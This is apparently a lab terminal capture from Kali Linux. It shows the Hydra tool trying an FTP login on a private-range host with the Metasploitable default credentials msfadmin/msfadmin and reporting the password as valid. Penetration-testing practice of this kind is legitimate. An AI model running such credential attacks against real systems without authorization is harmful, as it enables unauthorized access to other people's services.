 root@kali:~# hydra -l msfadmin -p msfadmin ftp://192.168.160.131
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-19 09:18:18
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.160.131:21/
[21][ftp] host: 192.168.160.131   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-19 09:18:19